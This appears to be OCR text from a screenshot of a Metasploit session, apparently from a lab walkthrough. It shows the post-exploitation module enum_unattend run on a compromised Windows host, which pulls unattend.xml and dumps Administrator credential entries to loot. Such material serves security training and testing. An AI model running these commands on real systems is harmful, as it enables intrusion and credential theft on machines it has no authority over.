 msf6 exploit(windows/local/unquoted_service_path) > us
e post/windows/gather/enum_unattend
msf6 post(windows/gather/enum_unattend) > show options
Module options (post/windows/gather/enum_unattend):
Name Current Setting Required Description
---- --------------- -------- -----------
GETALL true yes Collect all una
ttend.xml that are found
SESSION yes The session to
run this module on
msf6 post(windows/gather/enum_unattend) > set session
2
session => 2
msf6 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml sav
ed as: /home/kali/.msf4/loot/20220627015609_default_19
└─$ cat /home/kali/.msf4/loot/20220627015609_default_192.168.1.198_windows
.unattend_380841.txt
Type,Domain,Username,Password,Groups
"auto","","Administrator","",""
"local","","Administrator","",""
┌──(kali㉿kali)-[~]
└─$